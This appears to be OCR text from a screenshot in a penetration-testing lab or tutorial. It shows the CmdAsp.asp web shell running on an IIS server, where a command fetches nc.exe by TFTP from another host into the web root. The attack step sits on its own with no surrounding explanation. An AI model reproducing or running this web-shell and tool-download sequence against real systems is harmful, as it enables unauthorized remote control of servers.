 http://192.168.15.160/scripts/cmdasp.asp - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.15.160/scripts/cmdasp.asp Go Links
<++ CmdAsp.asp ++>
tftp -i 192.168.15.134 GET nc.exe c:\inetpub\script Run
\\VMNT4SERVER\IUSR_VMNT4SERVER
<-- CmdAsp.asp -->
Done Internet